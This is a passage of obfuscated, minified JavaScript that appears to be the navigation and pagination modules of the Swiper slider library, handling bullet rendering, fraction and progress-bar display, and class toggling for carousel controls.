_0x4e61e5=_0x4d6843,{$nextEl:_0xc8cb42,$prevEl:_0x424bb7}=_0x35c467['navigation'],_0x326d39=_0x3cea9e[_0x4e61e5(0x6ae)];if(_0x35c467['params'][_0x4e61e5(0x3bc)][_0x4e61e5(0xa15)]&&!_0x266f42[_0x4e61e5(0x3f8)](_0x40155d,_0x326d39)['is'](_0x424bb7)&&!_0x266f42[_0x4e61e5(0x7a9)](_0x40155d,_0x326d39)['is'](_0xc8cb42)){if(_0x35c467[_0x4e61e5(0x96a)]&&_0x35c467['params'][_0x4e61e5(0x96a)]&&_0x35c467[_0x4e61e5(0x5fa)][_0x4e61e5(0x96a)]['clickable']&&(_0x266f42[_0x4e61e5(0x285)](_0x35c467[_0x4e61e5(0x96a)]['el'],_0x326d39)||_0x35c467[_0x4e61e5(0x96a)]['el'][_0x4e61e5(0x519)](_0x326d39)))return;let _0x39cc5f;_0xc8cb42?_0x39cc5f=_0xc8cb42[_0x4e61e5(0x92f)](_0x35c467[_0x4e61e5(0x5fa)][_0x4e61e5(0x3bc)][_0x4e61e5(0x8fa)]):_0x424bb7&&(_0x39cc5f=_0x424bb7[_0x4e61e5(0x92f)](_0x35c467[_0x4e61e5(0x5fa)][_0x4e61e5(0x3bc)][_0x4e61e5(0x8fa)])),_0x266f42[_0x4e61e5(0x7a9)](_0x3f6f4f,_0x266f42[_0x4e61e5(0x66d)](!0x0,_0x39cc5f)?_0x266f42['GAjjZ']:_0x4e61e5(0x4fb)),_0xc8cb42&&_0xc8cb42['toggleClass'](_0x35c467[_0x4e61e5(0x5fa)]['navigation'][_0x4e61e5(0x8fa)]),_0x424bb7&&_0x424bb7['toggleClass'](_0x35c467[_0x4e61e5(0x5fa)]['navigation'][_0x4e61e5(0x8fa)]);}}),Object[_0x4d6843(0x5a3)](_0x35c467[_0x4d6843(0x3bc)],{'update':_0x4a70ca,'init':_0x427daf,'destroy':_0x1755bb});},function({swiper:_0x4a7b70,extendParams:_0x2cab2a,on:_0x16a6d0,emit:_0x3d0b7f}){const _0x4886ab=_0x4b735d,_0x5f78={'mbgWq':function(_0x90d35e,_0x283ede){const _0x3c07fa=a70_0x2fbb;return _0x17b9e8[_0x3c07fa(0x600)](_0x90d35e,_0x283ede);},'UgECQ':function(_0x10d928,_0x300b88){const _0x29cd20=a70_0x2fbb;return _0x17b9e8[_0x29cd20(0x6ee)](_0x10d928,_0x300b88);},'qMiRP':function(_0x5e6a53,_0x5e7dd4){const _0x5e23c8=a70_0x2fbb;return _0x17b9e8[_0x5e23c8(0x7cc)](_0x5e6a53,_0x5e7dd4);},'irbIO':function(_0x2c4bf9,_0x3d3e64){const _0x391a93=a70_0x2fbb;return _0x17b9e8[_0x391a93(0xa49)](_0x2c4bf9,_0x3d3e64);},'DIbHy':function(_0x129de4,_0x527142){const _0x542614=a70_0x2fbb;return _0x17b9e8[_0x542614(0x7cd)](_0x129de4,_0x527142);},'ekAFU':function(_0x569dbf,_0x224d8b){return _0x569dbf===_0x224d8b;},'CjWdY':function(_0x42f59a,_0xc75342,_0x3738be){const _0x55ddad=a70_0x2fbb;return _0x17b9e8[_0x55ddad(0x8a9)](_0x42f59a,_0xc75342,_0x3738be);},'DxeDY':function(_0x502643,_0x3eabb7,_0x2cb343){const _0x52d180=a70_0x2fbb;return _0x17b9e8[_0x52d180(0x46e)](_0x502643,_0x3eabb7,_0x2cb343);},'BiUPQ':function(_0x49323b){return _0x49323b();},'qbmDg':function(_0x425674,_0x40067c){const _0x137fe6=a70_0x2fbb;return _0x17b9e8[_0x137fe6(0x3c2)](_0x425674,_0x40067c);},'WUwUm':function(_0x5cc658,_0x5fae2b){const _0x22f3a8=a70_0x2fbb;return _0x17b9e8[_0x22f3a8(0x586)](_0x5cc658,_0x5fae2b);},'GcewC':function(_0x3f1ab3,_0x367a03){const _0x160d83=a70_0x2fbb;return _0x17b9e8[_0x160d83(0x2ad)](_0x3f1ab3,_0x367a03);},'Scivl':function(_0x5d0723,_0x33b077){const _0x7b38fd=a70_0x2fbb;return _0x17b9e8[_0x7b38fd(0x971)](_0x5d0723,_0x33b077);},'sOGqj':function(_0x28b8fe,_0x4ed267){const _0x361340=a70_0x2fbb;return _0x17b9e8[_0x361340(0x46a)](_0x28b8fe,_0x4ed267);},'iaUFU':function(_0x5c2f7f,_0x3cb09f){return _0x5c2f7f*_0x3cb09f;},'OozsI':function(_0x10f429,_0x52975a){return _0x10f429*_0x52975a;},'uMyBK':function(_0x141311,_0x5de0fa){return _0x141311<_0x5de0fa;},'vKfGU':function(_0x27d07c,_0x2dde30){return _0x27d07c!==_0x2dde30;},'aNjBr':_0x17b9e8[_0x4886ab(0x946)],'GOpYD':function(_0x56aa41,_0x264973){return _0x56aa41+_0x264973;},'ZHKTr':function(_0x42a983,_0x19a2d5){return _0x42a983>_0x19a2d5;},'JezEf':_0x17b9e8[_0x4886ab(0x5b6)],'sgCjZ':_0x17b9e8[_0x4886ab(0x39e)],'AHhoR':_0x17b9e8[_0x4886ab(0x5dc)],'jSLiJ':_0x17b9e8['SZXkh'],'fPsFn':function(_0x31cabd,_0x184409){const _0x1056bb=_0x4886ab;return _0x17b9e8[_0x1056bb(0x7ea)](_0x31cabd,_0x184409);},'DMDaM':function(_0x140d1a,_0x30c2e5){return _0x17b9e8['rmeRN'](_0x140d1a,_0x30c2e5);},'JJcoY':function(_0x4accdb,_0x6ff692){const _0x594121=_0x4886ab;return _0x17b9e8[_0x594121(0x43e)](_0x4accdb,_0x6ff692);},'adhVn':function(_0x2661f8,_0x52057b){const _0x346e48=_0x4886ab;return _0x17b9e8[_0x346e48(0x8fd)](_0x2661f8,_0x52057b);},'JSkfy':function(_0x4dfa52,_0xad7149){return _0x17b9e8['ProEO'](_0x4dfa52,_0xad7149);},'fdsgo':function(_0x159163,_0x209263){const _0x283a4e=_0x4886ab;return _0x17b9e8[_0x283a4e(0x4c7)](_0x159163,_0x209263);},'aROnY':_0x17b9e8[_0x4886ab(0x6ac)],'GMTDW':_0x4886ab(0x28a),'jhtyG':_0x17b9e8[_0x4886ab(0x85e)],'JWZqw':_0x4886ab(0x4f3),'nnyzQ':function(_0x1f4a03,_0x2cbbbf){const _0x54d7f3=_0x4886ab;return _0x17b9e8[_0x54d7f3(0x481)](_0x1f4a03,_0x2cbbbf);},'iYjFh':function(_0x9231ca,_0x7f3b93){return _0x17b9e8['ljdRb'](_0x9231ca,_0x7f3b93);},'CJzwH':function(_0x38fccc,_0x3fb4d4){const _0x14ce63=_0x4886ab;return _0x17b9e8[_0x14ce63(0x956)](_0x38fccc,_0x3fb4d4);},'Ldneg':function(_0x2716f9,_0x317c65,_0x1ad985){const _0x19208e=_0x4886ab;return _0x17b9e8[_0x19208e(0x541)](_0x2716f9,_0x317c65,_0x1ad985);},'tRMrx':_0x4886ab(0x385),'omXSn':function(_0x48de88,_0x180d8a){const _0x135587=_0x4886ab;return _0x17b9e8[_0x135587(0x61d)](_0x48de88,_0x180d8a);},'cKoIj':_0x17b9e8['Umnkh'],'CtnoR':_0x17b9e8['nubdr'],'PukzB':_0x17b9e8['drkpK'],'oDHKB':_0x17b9e8[_0x4886ab(0x8f2)],'ylbYI':function(_0x142739,_0xa4d6b4){const _0x1eb647=_0x4886ab;return _0x17b9e8[_0x1eb647(0x527)](_0x142739,_0xa4d6b4);},'YnlXQ':function(_0x1f2f64,_0x2d917a){const _0x472bdd=_0x4886ab;return _0x17b9e8[_0x472bdd(0x343)](_0x1f2f64,_0x2d917a);},'sPYGi':_0x4886ab(0x38c),'twWeR':_0x4886ab(0x210),'qPySC':_0x17b9e8['kEwwU'],'cEcdb':function(_0x54e0ab,_0x389664){const _0x55142f=_0x4886ab;return _0x17b9e8[_0x55142f(0x6c8)](_0x54e0ab,_0x389664);},'BrreY':function(_0x2d8f71,_0x550ae1){return _0x17b9e8['ioBxd'](_0x2d8f71,_0x550ae1);},'fJIvG':function(_0x4d76af,_0x1334e1){const _0x3217ff=_0x4886ab;return _0x17b9e8[_0x3217ff(0x9c1)](_0x4d76af,_0x1334e1);},'oTHqx':function(_0x5343ed,_0x2fca6a,_0x38a2f3){const _0x25adc9=_0x4886ab;return _0x17b9e8[_0x25adc9(0x312)](_0x5343ed,_0x2fca6a,_0x38a2f3);},'ObAHk':function(_0x1d2b74,_0x447a79,_0x541f3a){return _0x1d2b74(_0x447a79,_0x541f3a);},'IkeDO':_0x17b9e8[_0x4886ab(0x204)],'lcdaW':_0x17b9e8[_0x4886ab(0x4d2)],'nMopf':_0x17b9e8['UGJVh'],'rCJoU':function(_0x3bd020){const _0x342059=_0x4886ab;return _0x17b9e8[_0x342059(0x94f)](_0x3bd020);},'DPQYz':function(_0x19e4b7,_0x32e7a4){return _0x19e4b7===_0x32e7a4;},'PSfZe':function(_0xb3ad7f,_0x524f90){return _0x17b9e8['kcLbL'](_0xb3ad7f,_0x524f90);},'EFbjj':function(_0x3772df,_0x3c5140){const _0x3c0d9f=_0x4886ab;return _0x17b9e8[_0x3c0d9f(0x707)](_0x3772df,_0x3c5140);},'vMeIq':function(_0x22cdef,_0x218cc6){return _0x22cdef!==_0x218cc6;},'QDdys':_0x17b9e8[_0x4886ab(0x1c4)],'NpshU':_0x4886ab(0x9ae),'OJzeS':function(_0x444815,_0x1f2334){const _0xa8c686=_0x4886ab;return _0x17b9e8[_0xa8c686(0x2bf)](_0x444815,_0x1f2334);},'ECCop':'swiper-pagination','IOjCP':function(_0x302d6b,_0x459462){const _0x24a0c4=_0x4886ab;return _0x17b9e8[_0x24a0c4(0x7c2)](_0x302d6b,_0x459462);},'MbYai':function(_0x4ac030,_0x285440){return _0x4ac030==_0x285440;},'ClarP':_0x17b9e8[_0x4886ab(0x615)],'UCIVS':function(_0x4bde83,_0x5ed782){const _0x3ada58=_0x4886ab;return _0x17b9e8[_0x3ada58(0x299)](_0x4bde83,_0x5ed782);},'LVcuk':function(_0x3750fe,_0x3fedab){const _0x4fb7ae=_0x4886ab;return _0x17b9e8[_0x4fb7ae(0x79c)](_0x3750fe,_0x3fedab);},'IxgUF':_0x17b9e8[_0x4886ab(0x2e8)],'cKOCK':function(_0x167324){const _0x2a9bc9=_0x4886ab;return _0x17b9e8[_0x2a9bc9(0x446)](_0x167324);},'aDiqw':function(_0x3ca497){const _0xab030a=_0x4886ab;return _0x17b9e8[_0xab030a(0x9ef)](_0x3ca497);},'brfTl':function(_0x40d590){const _0x1af0a4=_0x4886ab;return _0x17b9e8[_0x1af0a4(0x4c9)](_0x40d590);},'ahuYm':function(_0x2a6a48,_0x53c8d3){const _0x2ea08b=_0x4886ab;return _0x17b9e8[_0x2ea08b(0x7cc)](_0x2a6a48,_0x53c8d3);},'mkdEJ':_0x17b9e8[_0x4886ab(0x92e)],'uNMrk':_0x17b9e8[_0x4886ab(0x7bd)]},_0x55dbdc=_0x17b9e8[_0x4886ab(0xa73)];let _0xee820a;_0x17b9e8['Fprot'](_0x2cab2a,{'pagination':{'el':null,'bulletElement':_0x17b9e8[_0x4886ab(0x96e)],'clickable':!0x1,'hideOnClick':!0x1,'renderBullet':null,'renderProgressbar':null,'renderFraction':null,'renderCustom':null,'progressbarOpposite':!0x1,'type':_0x17b9e8[_0x4886ab(0x946)],'dynamicBullets':!0x1,'dynamicMainBullets':0x1,'formatFractionCurrent':_0x2eb0f6=>_0x2eb0f6,'formatFractionTotal':_0x169c8b=>_0x169c8b,'bulletClass':_0x55dbdc+'-bullet','bulletActiveClass':_0x55dbdc+_0x4886ab(0x295),'modifierClass':_0x55dbdc+'-','currentClass':_0x55dbdc+_0x4886ab(0x82c),'totalClass':_0x55dbdc+_0x4886ab(0x38d),'hiddenClass':_0x55dbdc+_0x4886ab(0x6f1),'progressbarFillClass':_0x55dbdc+_0x4886ab(0x1d0),'progressbarOppositeClass':_0x55dbdc+_0x4886ab(0x321),'clickableClass':_0x55dbdc+'-clickable','lockClass':_0x55dbdc+_0x4886ab(0x56a),'horizontalClass':_0x55dbdc+_0x4886ab(0x284),'verticalClass':_0x55dbdc+_0x4886ab(0x6a8)}}),_0x4a7b70[_0x4886ab(0x96a)]={'el':null,'$el':null,'bullets':[]};let _0x21b102=0x0;function _0x542d8d(){const _0x3f8768=_0x4886ab;return!_0x4a7b70['params'][_0x3f8768(0x96a)]['el']||!_0x4a7b70[_0x3f8768(0x96a)]['el']||!_0x4a7b70[_0x3f8768(0x96a)][_0x3f8768(0x2cd)]||_0x5f78[_0x3f8768(0x524)](0x0,_0x4a7b70[_0x3f8768(0x96a)][_0x3f8768(0x2cd)][_0x3f8768(0x56b)]);}function _0x4d9c2c(_0x5e065f,_0x4ed025){const _0x7be82f=_0x4886ab,{bulletActiveClass:_0x351289}=_0x4a7b70[_0x7be82f(0x5fa)]['pagination'];_0x5e065f[_0x4ed025]()[_0x7be82f(0x9d1)](_0x351289+'-'+_0x4ed025)[_0x4ed025]()[_0x7be82f(0x9d1)](_0x351289+'-'+_0x4ed025+'-'+_0x4ed025);}function _0x4335a7(){const _0xfac9ed=_0x4886ab,_0x379918={'vsEiE':function(_0x336f41,_0x156fad){const _0x14a04a=a70_0x2fbb;return _0x5f78[_0x14a04a(0x741)](_0x336f41,_0x156fad);},'NhMOc':function(_0x1867ea,_0x316c7a){const _0x5b177f=a70_0x2fbb;return _0x5f78[_0x5b177f(0x2e3)](_0x1867ea,_0x316c7a);},'PMcPL':function(_0x32ca37,_0xeabd22){return _0x5f78['irbIO'](_0x32ca37,_0xeabd22);},'tuglH':function(_0x916647,_0x5754ef){return _0x5f78['DIbHy'](_0x916647,_0x5754ef);},'PZuZz':function(_0xef3f51,_0x1aa694){const _0x304d93=a70_0x2fbb;return _0x5f78[_0x304d93(0x493)](_0xef3f51,_0x1aa694);},'FkPBz':function(_0x4c83de,_0x24ff71,_0x10c1f9){const _0x3d8c97=a70_0x2fbb;return _0x5f78[_0x3d8c97(0x37c)](_0x4c83de,_0x24ff71,_0x10c1f9);},'jlANw':_0xfac9ed(0xa6c),'gGHcx':function(_0x337e6b,_0x6ae50d,_0x19972c){return _0x5f78['DxeDY'](_0x337e6b,_0x6ae50d,_0x19972c);},'cpnin':_0xfac9ed(0x385)},_0x44f489=_0x4a7b70['rtl'],_0x2835eb=_0x4a7b70[_0xfac9ed(0x5fa)]['pagination'];if(_0x5f78[_0xfac9ed(0x786)](_0x542d8d))return;const _0x3031de=_0x4a7b70[_0xfac9ed(0x83b)]&&_0x4a7b70[_0xfac9ed(0x5fa)]['virtual'][_0xfac9ed(0x8c9)]?_0x4a7b70[_0xfac9ed(0x83b)][_0xfac9ed(0x3bb)]['length']:_0x4a7b70[_0xfac9ed(0x3bb)][_0xfac9ed(0x56b)],_0x133f9a=_0x4a7b70['pagination'][_0xfac9ed(0x2cd)];let _0x48ee97;const _0x403415=_0x4a7b70[_0xfac9ed(0x5fa)]['loop']?Math['ceil'](_0x5f78[_0xfac9ed(0x760)](_0x5f78[_0xfac9ed(0x938)](_0x3031de,0x2*_0x4a7b70[_0xfac9ed(0x69a)]),_0x4a7b70['params'][_0xfac9ed(0x231)])):_0x4a7b70['snapGrid'][_0xfac9ed(0x56b)];if(_0x4a7b70[_0xfac9ed(0x5fa)]['loop']?(_0x48ee97=Math['ceil'](_0x5f78[_0xfac9ed(0x4d9)](_0x5f78[_0xfac9ed(0x938)](_0x4a7b70[_0xfac9ed(0x4eb)],_0x4a7b70[_0xfac9ed(0x69a)]),_0x4a7b70[_0xfac9ed(0x5fa)][_0xfac9ed(0x231)])),_0x5f78[_0xfac9ed(0x2c6)](_0x48ee97,_0x5f78['WUwUm'](_0x5f78[_0xfac9ed(0x4b6)](_0x3031de,0x1),_0x5f78[_0xfac9ed(0x8b1)](0x2,_0x4a7b70['loopedSlides'])))&&(_0x48ee97-=_0x5f78[_0xfac9ed(0x938)](_0x3031de,_0x5f78[_0xfac9ed(0x7ae)](0x2,_0x4a7b70[_0xfac9ed(0x69a)]))),_0x5f78['Scivl'](_0x48ee97,_0x403415-0x1)&&(_0x48ee97-=_0x403415),_0x5f78['uMyBK'](_0x48ee97,0x0)&&_0x5f78[_0xfac9ed(0x90a)](_0x5f78[_0xfac9ed(0x6c5)],_0x4a7b70[_0xfac9ed(0x5fa)][_0xfac9ed(0x404)])&&(_0x48ee97=_0x5f78[_0xfac9ed(0x20c)](_0x403415,_0x48ee97))):_0x48ee97=_0x5f78[_0xfac9ed(0x90a)](void 0x0,_0x4a7b70[_0xfac9ed(0x2b8)])?_0x4a7b70[_0xfac9ed(0x2b8)]:_0x4a7b70[_0xfac9ed(0x4eb)]||0x0,_0x5f78[_0xfac9ed(0x524)](_0xfac9ed(0x7ca),_0x2835eb[_0xfac9ed(0xa0c)])&&_0x4a7b70[_0xfac9ed(0x96a)][_0xfac9ed(0x7ca)]&&_0x5f78[_0xfac9ed(0x4ad)](_0x4a7b70[_0xfac9ed(0x96a)][_0xfac9ed(0x7ca)]['length'],0x0)){const _0x1f1b45=_0x4a7b70[_0xfac9ed(0x96a)]['bullets'];let _0x12da72,_0x4a9ccb,_0x10d20b;if(_0x2835eb[_0xfac9ed(0x899)]&&(_0xee820a=_0x1f1b45['eq'](0x0)[_0x4a7b70['isHorizontal']()?_0x5f78[_0xfac9ed(0x4e8)]:_0x5f78[_0xfac9ed(0x275)]](!0x0),_0x133f9a['css'](_0x4a7b70[_0xfac9ed(0x215)]()?_0x5f78[_0xfac9ed(0xa4c)]:_0x5f78[_0xfac9ed(0x35f)],_0x5f78[_0xfac9ed(0x20c)](_0x5f78[_0xfac9ed(0x7ae)](_0xee820a,_0x5f78[_0xfac9ed(0x20c)](_0x2835eb[_0xfac9ed(0x528)],0x4)),'px')),_0x5f78[_0xfac9ed(0x53a)](_0x2835eb[_0xfac9ed(0x528)],0x1)&&_0x5f78[_0xfac9ed(0x863)](void 0x0,_0x4a7b70[_0xfac9ed(0x62a)])&&(_0x21b102+=_0x48ee97-_0x4a7b70[_0xfac9ed(0x62a)],_0x5f78[_0xfac9ed(0xa56)](_0x21b102,_0x5f78[_0xfac9ed(0x534)](_0x2835eb[_0xfac9ed(0x528)],0x1))?_0x21b102=_0x5f78[_0xfac9ed(0x2b1)](_0x2835eb[_0xfac9ed(0x528)],0x1):_0x21b102<0x0&&(_0x21b102=0x0)),_0x12da72=_0x5f78[_0xfac9ed(0x4b6)](_0x48ee97,_0x21b102),_0x4a9ccb=_0x5f78[_0xfac9ed(0x20c)](_0x12da72,_0x5f78['adhVn'](Math[_0xfac9ed(0x218)](_0x1f1b45[_0xfac9ed(0x56b)],_0x2835eb['dynamicMainBullets']),0x1)),_0x10d20b=_0x5f78[_0xfac9ed(0x671)](_0x4a9ccb,_0x12da72)/0x2),_0x1f1b45[_0xfac9ed(0x2af)](['',_0xfac9ed(0x225),_0x5f78[_0xfac9ed(0x1c6)],_0x5f78[_0xfac9ed(0xa2f)],_0x5f78['jhtyG'],_0x5f78[_0xfac9ed(0x5fc)]][_0xfac9ed(0x520)](_0x7c8d99=>''+_0x2835eb[_0xfac9ed(0x3b1)]+_0x7c8d99)['join']('\x20')),_0x5f78[_0xfac9ed(0x32f)](_0x133f9a[_0xfac9ed(0x56b)],0x1))_0x1f1b45[_0xfac9ed(0x747)](_0x59ae90=>{const _0x24c852=_0xfac9ed,_0x4992fe=_0x379918[_0x24c852(0x3e8)](_0x40155d,_0x59ae90),_0x2ec89c=_0x4992fe[_0x24c852(0x1c9)]();_0x379918[_0x24c852(0x288)](_0x2ec89c,_0x48ee97)&&_0x4992fe[_0x24c852(0x9d1)](_0x2835eb[_0x24c852(0x3b1)]),_0x2835eb[_0x24c852(0x899)]&&(_0x379918['PMcPL'](_0x2ec89c,_0x12da72)&&_0x379918[_0x24c852(0x1d6)](_0x2ec89c,_0x4a9ccb)&&_0x4992fe[_0x24c852(0x9d1)](_0x2835eb[_0x24c852(0x3b1)]+_0x24c852(0x4f3)),_0x379918[_0x24c852(0x3b5)](_0x2ec89c,_0x12da72)&&_0x379918[_0x24c852(0x9af)](_0x4d9c2c,_0x4992fe,_0x379918['jlANw']),_0x379918[_0x24c852(0x288)](_0x2ec89c,_0x4a9ccb)&&_0x379918[_0x24c852(0x9fd)](_0x4d9c2c,_0x4992fe,_0x379918[_0x24c852(0x54c)]));});else{const _0x1ae1ae=_0x1f1b45['eq'](_0x48ee97),_0x5f40b8=_0x1ae1ae[_0xfac9ed(0x1c9)]();if(_0x1ae1ae[_0xfac9ed(0x9d1)](_0x2835eb[_0xfac9ed(0x3b1)]),_0x2835eb[_0xfac9ed(0x899)]){const _0x5765e9=_0x1f1b45['eq'](_0x12da72),_0x4f2d55=_0x1f1b45['eq'](_0x4a9ccb);for(let _0x52ed17=_0x12da72;_0x5f78['iYjFh'](_0x52ed17,_0x4a9ccb);_0x52ed17+=0x1)_0x1f1b45['eq'](_0x52ed17)[_0xfac9ed(0x9d1)](_0x2835eb[_0xfac9ed(0x3b1)]+_0xfac9ed(0x4f3));if(_0x4a7b70[_0xfac9ed(0x5fa)]['loop']){if(_0x5f40b8>=_0x5f78[_0xfac9ed(0x938)](_0x1f1b45[_0xfac9ed(0x56b)],_0x2835eb['dynamicMainBullets'])){for(let _0x1931cf=_0x2835eb['dynamicMainBullets'];_0x5f78[_0xfac9ed(0x37e)](_0x1931cf,0x0);_0x1931cf-=0x1)_0x1f1b45['eq'](_0x5f78['CJzwH'](_0x1f1b45[_0xfac9ed(0x56b)],_0x1931cf))[_0xfac9ed(0x9d1)](_0x2835eb[_0xfac9ed(0x3b1)]+_0xfac9ed(0x4f3));_0x1f1b45['eq'](_0x1f1b45['length']-_0x2835eb[_0xfac9ed(0x528)]-0x1)[_0xfac9ed(0x9d1)](_0x2835eb[_0xfac9ed(0x3b1)]+_0xfac9ed(0x28a));}else _0x5f78['CjWdY'](_0x4d9c2c,_0x5765e9,_0xfac9ed(0xa6c)),_0x5f78[_0xfac9ed(0x88e)](_0x4d9c2c,_0x4f2d55,'next');}else _0x5f78[_0xfac9ed(0x276)](_0x4d9c2c,_0x5765e9,_0xfac9ed(0xa6c)),_0x4d9c2c(_0x4f2d55,_0x5f78['tRMrx']);}}if(_0x2835eb[_0xfac9ed(0x899)]){const _0x162d34=Math[_0xfac9ed(0x218)](_0x1f1b45[_0xfac9ed(0x56b)],_0x5f78[_0xfac9ed(0x3ba)](_0x2835eb[_0xfac9ed(0x528)],0x4)),_0x161729=_0x5f78[_0xfac9ed(0x760)](_0x5f78[_0xfac9ed(0x8b1)](_0xee820a,_0x162d34)-_0xee820a,0x2)-_0x5f78[_0xfac9ed(0x8b1)](_0x10d20b,_0xee820a),_0x195f99=_0x44f489?_0x5f78['cKoIj']:_0x5f78[_0xfac9ed(0x494)];_0x1f1b45[_0xfac9ed(0x4d1)](_0x4a7b70[_0xfac9ed(0x215)]()?_0x195f99:_0x5f78['PukzB'],_0x161729+'px');}}if(_0x5f78[_0xfac9ed(0x9d9)]===_0x2835eb[_0xfac9ed(0xa0c)]&&(_0x133f9a[_0xfac9ed(0x208)](_0x580695(_0x2835eb[_0xfac9ed(0x892)]))[_0xfac9ed(0x28e)](_0x2835eb[_0xfac9ed(0x459)](_0x5f78[_0xfac9ed(0x95a)](_0x48ee97,0x1))),_0x133f9a['find'](_0x580695(_0x2835eb['totalClass']))[_0xfac9ed(0x28e)](_0x2835eb[_0xfac9ed(0x5ef)](_0x403415))),_0x5f78['YnlXQ'](_0x5f78['sPYGi'],_0x2835eb['type'])){let _0x185139;_0x185139=_0x2835eb[_0xfac9ed(0x4db)]?_0x4a7b70['isHorizontal']()?_0x5f78[_0xfac9ed(0x6cc)]:_0x5f78['qPySC']:_0x4a7b70[_0xfac9ed(0x215)]()?_0xfac9ed(0x4d8):_0x5f78[_0xfac9ed(0x6cc)];const _0x1deed4=_0x5f78[_0xfac9ed(0x760)](_0x5f78[_0xfac9ed(0x81f)](_0x48ee97,0x1),_0x403415);let _0x4650a5=0x1,_0x52afd0=0x1;_0x5f78[_0xfac9ed(0x46f)]===_0x185139?_0x4650a5=_0x1deed4:_0x52afd0=_0x1deed4,_0x133f9a[_0xfac9ed(0x208)](_0x5f78[_0xfac9ed(0x601)](_0x580695,_0x2835eb[_0xfac9ed(0x3a7)]))[_0xfac9ed(0x643)](_0xfac9ed(0x474)+_0x4650a5+_0xfac9ed(0x825)+_0x52afd0+')')[_0xfac9ed(0x6a2)](_0x4a7b70[_0xfac9ed(0x5fa)][_0xfac9ed(0xa2a)]);}_0x5f78[_0xfac9ed(0x72d)]('custom',_0x2835eb['type'])&&_0x2835eb[_0xfac9ed(0x40e)]?(_0x133f9a[_0xfac9ed(0x8a7)](_0x2835eb[_0xfac9ed(0x40e)](_0x4a7b70,_0x5f78[_0xfac9ed(0x3ba)](_0x48ee97,0x1),_0x403415)),_0x5f78['oTHqx'](_0x3d0b7f,_0xfac9ed(0x9ae),_0x133f9a[0x0])):_0x5f78[_0xfac9ed(0x629)](_0x3d0b7f,_0x5f78['IkeDO'],_0x133f9a[0x0]),_0x4a7b70['params'][_0xfac9ed(0x799)]&&_0x4a7b70[_0xfac9ed(0x8c9)]&&_0x133f9a[_0x4a7b70[_0xfac9ed(0x429)]?_0x5f78[_0xfac9ed(0x40b)]:_0x5f78[_0xfac9ed(0x1d3)]](_0x2835eb[_0xfac9ed(0x4ec)]);}function _0x1df9b8(){const _0x2721b5=_0x4886ab,_0x2486d0=_0x4a7b70[_0x2721b5(0x5fa)][_0x2721b5(0x96a)];if(_0x5f78[_0x2721b5(0x967)](_0x542d8d))return;const _0x363544=_0x4a7b70[_0x2721b5(0x83b)]&&_0x4a7b70[_0x2721b5(0x5fa)][_0x2721b5(0x83b)][_0x2721b5(0x8c9)]?_0x4a7b70['virtual'][_0x2721b5(0x3bb)]['length']:_0x4a7b70[_0x2721b5(0x3bb)][_0x2721b5(0x56b)],_0x3ff426=_0x4a7b70['pagination'][_0x2721b5(0x2cd)];let _0x1d19f1='';if(_0x5f78[_0x2721b5(0x762)](_0x5f78[_0x2721b5(0x6c5)],_0x2486d0[_0x2721b5(0xa0c)])){let _0x5c115b=_0x4a7b70[_0x2721b5(0x5fa)][_0x2721b5(0x7b0)]?Math['ceil'](_0x5f78['qbmDg'](_0x5f78['JSkfy'](_0x363544,_0x5f78[_0x2721b5(0x3f1)](0x2,_0x4a7b70[_0x2721b5(0x69a)])),_0x4a7b70[_0x2721b5(0x5fa)][_0x2721b5(0x231)])):_0x4a7b70[_0x2721b5(0x478)][_0x2721b5(0x56b)];_0x4a7b70[_0x2721b5(0x5fa)]['freeMode']&&_0x4a7b70[_0x2721b5(0x5fa)][_0x2721b5(0x21f)][_0x2721b5(0x8c9)]&&!_0x4a7b70[_0x2721b5(0x5fa)][_0x2721b5(0x7b0)]&&_0x5f78['Scivl'](_0x5c115b,_0x363544)&&(_0x5c115b=_0x363544);for(let _0x19dfa2=0x0;_0x5f78[_0x2721b5(0x871)](_0x19dfa2,_0x5c115b);_0x19dfa2+=0x1)_0x2486d0[_0x2721b5(0x452)]?_0x1d19f1+=_0x2486d0[_0x2721b5(0x452)][_0x2721b5(0x3c8)](_0x4a7b70,_0x19dfa2,_0x2486d0['bulletClass']):_0x1d19f1+='<'+_0x2486d0[_0x2721b5(0x286)]+'\x20class=\x22'+_0x2486d0[_0x2721b5(0xa19)]+_0x2721b5(0x7f8)+_0x2486d0[_0x2721b5(0x286)]+'>';_0x3ff426['html'](_0x1d19f1),_0x4a7b70['pagination']['bullets']=_0x3ff426[_0x2721b5(0x208)](_0x5f78['UgECQ'](_0x580695,_0x2486d0[_0x2721b5(0xa19)]));}_0x5f78[_0x2721b5(0x20e)](_0x5f78[_0x2721b5(0x9d9)],_0x2486d0[_0x2721b5(0xa0c)])&&(_0x1d19f1=_0x2486d0[_0x2721b5(0x648)]?_0x2486d0['renderFraction']['call'](_0x4a7b70,_0x2486d0[_0x2721b5(0x892)],_0x2486d0[_0x2721b5(0x1ce)]):'<span\x20class=\x22'+_0x2486d0[_0x2721b5(0x892)]+_0x2721b5(0x968)+_0x2486d0[_0x2721b5(0x1ce)]+_0x2721b5(0x537),_0x3ff426[_0x2721b5(0x8a7)](_0x1d19f1)),_0x5f78[_0x2721b5(0x524)](_0x5f78[_0x2721b5(0x1dd)],_0x2486d0[_0x2721b5(0xa0c)])&&(_0x1d19f1=_0x2486d0['renderProgressbar']?_0x2486d0[_0x2721b5(0x45e)][_0x2721b5(0x3c8)](_0x4a7b70,_0x2486d0['progressbarFillClass']):'<span\x20class=\x22'+_0x2486d0['progressbarFillClass']+_0x2721b5(0x537),_0x3ff426[_0x2721b5(0x8a7)](_0x1d19f1)),_0x5f78[_0x2721b5(0x749)](_0x5f78[_0x2721b5(0x92d)],_0x2486d0[_0x2721b5(0xa0c)])&&_0x3d0b7f(_0x5f78['NpshU'],_0x4a7b70[_0x2721b5(0x96a)]['$el'][0x0]);}function _0x14e1cd(){const _0x5afe98=_0x4886ab;_0x4a7b70['params'][_0x5afe98(0x96a)]=_0x50260c(_0x4a7b70,_0x4a7b70['originalParams'][_0x5afe98(0x96a)],_0x4a7b70[_0x5afe98(0x5fa)][_0x5afe98(0x96a)],{'el':_0x5f78[_0x5afe98(0x789)]});const _0x2f3fd5=_0x4a7b70['params']['pagination'];if(!_0x2f3fd5['el'])return;let _0x65be58=_0x5f78[_0x5afe98(0x1cf)](_0x40155d,_0x2f3fd5['el']);_0x5f78[_0x5afe98(0x90a)](0x0,_0x65be58[_0x5afe98(0x56b)])&&(_0x4a7b70[_0x5afe98(0x5fa)][_0x5afe98(0x6f4)]&&_0x5f78['MbYai'](_0x5f78[_0x5afe98(0x9c3)],typeof 